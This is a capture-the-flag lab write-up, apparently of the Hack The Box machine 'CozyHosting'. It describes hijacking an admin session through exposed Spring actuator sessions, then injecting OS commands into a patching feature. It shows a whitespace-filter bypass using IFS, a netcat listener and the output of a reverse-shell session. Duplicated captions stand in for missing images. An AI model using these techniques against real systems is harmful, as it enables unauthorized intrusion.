OS Command Injection
During earlier assessment, it became evident that the target web application utilizes the Spring framework, as evidenced by the presence of the /actuator directory. Within this directory, I observed active user sessions, particularly one with the session ID corresponding to the admin user. This observation allowed me to exploit session hijacking to gain unauthorized access to the /admin page, where I uncovered a potentially susceptible feature referred to as automatic patching Notably, this automatic patching mechanism appears to be executed through direct OS commands, as indicated by SSH error messages.
Here, I will attempt to exploit the automatic patching feature by injecting a malicious OS command
 Bash subshell
Bash subshell
 Confirmed!
Confirmed!
 Attempting to spawn a reverse shell
Attempting to spawn a reverse shell
 Whitespaces are blacklisted
Whitespaces are blacklisted
 forbidden space can be bypassed using the ifs (internal field separator)
Forging the payload
forbidden space can be bypassed using the ifs (internal field separator)
Forging the payload
 Sending
Sending
┌──(kali㉿kali)-[~/archive/htb/labs/cozyhosting]
└─$ nnc 9999
listening on [any] 9999 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.230] 45610
bash: cannot set terminal process group (1061): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ whoami
whoami
app
app@cozyhosting:/app$ hostname
hostname
cozyhosting
app@cozyhosting:/app$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.230 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 fe80::250:56ff:feb9:ca0d prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:ca0d prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:ca:0d txqueuelen 1000 (Ethernet)
RX packets 658541 bytes 106447206 (106.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 788107 bytes 390922817 (390.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3371137 bytes 429165089 (429.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3371137 bytes 429165089 (429.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0Initial Foothold established to the target system as the app user via OS command injection